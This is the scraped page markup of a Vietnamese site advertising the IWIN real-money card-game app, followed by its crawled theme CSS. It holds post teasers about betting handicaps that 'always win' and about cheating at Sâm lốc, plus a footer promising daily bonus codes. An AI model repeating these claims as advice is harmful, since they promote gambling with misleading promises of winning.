								<img loading="lazy" decoding="async" width="800" height="514" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-sam-loc-sanh-rong-an-tien-cuc-da-3.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-sam-loc-sanh-rong-an-tien-cuc-da-3.jpg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-sam-loc-sanh-rong-an-tien-cuc-da-3-300x193.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-sam-loc-sanh-rong-an-tien-cuc-da-3-768x493.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/sam-loc-sanh-rong/" class="plain">IWIN: Cách chơi Sâm lốc Sảnh rồng ăn tiền cực đã</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Chơi Sâm lốc là một trong số rất nhiều trò chơi bài dân gian Việt [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/keo-chap-the-phat/" class="plain" aria-label="Học lỏm các cao thủ cách chơi kèo chấp thẻ phạt luôn thắng">
								<img loading="lazy" decoding="async" width="512" height="384" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/keo-chap-the-phat-2.jpg" class="attachment-original size-original wp-post-image" alt="kèo chấp thẻ phạt" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/keo-chap-the-phat-2.jpg 512w, https://jewelryelaunch.uk.com/wp-content/uploads/2024/04/keo-chap-the-phat-2-300x225.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/keo-chap-the-phat/" class="plain">Học lỏm các cao thủ cách chơi kèo chấp thẻ phạt luôn thắng</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp thẻ phạt là loại kèo phụ phổ biến, được đông đảo cược thủ [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/sam-loc-bip/" class="plain" aria-label="iWinClub: Cách đánh sâm lốc bịp cực đỉnh từ các cao thủ">
								<img loading="lazy" decoding="async" width="650" height="433" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-danh-sam-loc-bip-cuc-dinh-tu-cac-cao-thu-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-danh-sam-loc-bip-cuc-dinh-tu-cac-cao-thu-1.jpg 650w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-danh-sam-loc-bip-cuc-dinh-tu-cac-cao-thu-1-300x200.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/sam-loc-bip/" class="plain">iWinClub: Cách đánh sâm lốc bịp cực đỉnh từ các cao thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Sâm lốc online là một trong những trò chơi game bài đổi thưởng thu hút [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/app-tai-xiu/" class="plain" aria-label="Tài xỉu &#8211; iWin Gợi ý top 4 app tài xỉu chất lượng cho game thủ">
								<img loading="lazy" decoding="async" width="800" height="379" src="https://jewelryelaunch.uk.com/wp-content/uploads/2021/08/game-bai-fa88-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2021/08/game-bai-fa88-1.jpg 800w, https://jewelryelaunch.uk.com/wp-content/uploads/2021/08/game-bai-fa88-1-300x142.jpg 300w, https://jewelryelaunch.uk.com/wp-content/uploads/2021/08/game-bai-fa88-1-768x364.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/app-tai-xiu/" class="plain">Tài xỉu &#8211; iWin Gợi ý top 4 app tài xỉu chất lượng cho game thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">App tài xỉu dần trở thành trợ thủ đắc lực cho cược thủ đam mê [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
							<a href="https://jewelryelaunch.uk.com/phom-8-la/" class="plain" aria-label="iWin Club: Hướng dẫn cách chơi Phỏm 8 lá hiệu quả nhất">
								<img loading="lazy" decoding="async" width="650" height="433" src="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-phom-8-la-hieu-qua-nhat-hien-nay-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-phom-8-la-hieu-qua-nhat-hien-nay-1.jpg 650w, https://jewelryelaunch.uk.com/wp-content/uploads/2022/02/cach-choi-phom-8-la-hieu-qua-nhat-hien-nay-1-300x200.jpg 300w" sizes="auto, (max-width: 650px) 100vw, 650px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(105, 4, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://jewelryelaunch.uk.com/phom-8-la/" class="plain">iWin Club: Hướng dẫn cách chơi Phỏm 8 lá hiệu quả nhất</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Một trong những tựa game hấp dẫn hiện nay được nhắc đến khá nhiều đó [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1301332842 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
</div>
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-6" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-910 alignnone" src="https://jewelryelaunch.uk.com/wp-content/uploads/2024/01/Untitled-1.png" alt="" width="244" height="170" /></p>
<p>IWIN ( IWINCLUB ) &#8211; Game bài đổi thưởng đẳng cấp cho giới thượng lưu.</p>
<p>Tải IWIN nhận code 50k mỗi ngày.</p>
<div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text">			<div class="textwidget"><p>Website: https://jewelryelaunch.uk.com/</p>
<p>Địa chỉ: 11 P. Đồng Me, Mễ Trì, Nam Từ Liêm, Hà Nội, Việt Nam</p>
<p>Phone: 0987000659</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="64070b0a10050710240e01130108161d010805110a070c4a110f4a070b09">[email&#160;protected]</a></p>
<p>Tags: #iwin, #iwinclub, #iwin_club, #tai_iwin</p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-267 current_page_item menu-item-914"><a href="https://jewelryelaunch.uk.com/" aria-current="page">IWIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://jewelryelaunch.uk.com/dang-ky-iwin/">ĐĂNG KÝ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://jewelryelaunch.uk.com/khuyen-mai-iwin/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://jewelryelaunch.uk.com/nap-rut-iwin/">NẠP RÚT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/">KINH NGHIỆM</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","debug":"0","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=6.9" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://jewelryelaunch.uk.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jewelryelaunch.uk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jewelryelaunch.uk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75d64f13561c4a9a810fa380704f2d42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://jewelryelaunch.uk.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1854
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

